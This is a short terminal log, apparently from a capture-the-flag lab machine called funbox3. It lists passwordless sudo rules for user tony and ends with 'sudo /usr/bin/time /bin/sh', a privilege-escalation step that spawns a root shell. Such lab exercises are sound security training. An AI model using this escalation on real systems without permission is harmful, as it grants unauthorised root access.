 User tony may run the following commands on funbox3:
    (root) NOPASSWD: /usr/bin/yelp
    (root) NOPASSWD: /usr/bin/dmf
    (root) NOPASSWD: /usr/bin/whois
    (root) NOPASSWD: /usr/bin/rlogin
    (root) NOPASSWD: /usr/bin/pkexec
    (root) NOPASSWD: /usr/bin/mtr
    (root) NOPASSWD: /usr/bin/finger
    (root) NOPASSWD: /usr/bin/time
    (root) NOPASSWD: /usr/bin/cancel
    (root) NOPASSWD: /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
tony@funbox3:~$ sudo /usr/bin/time /bin/sh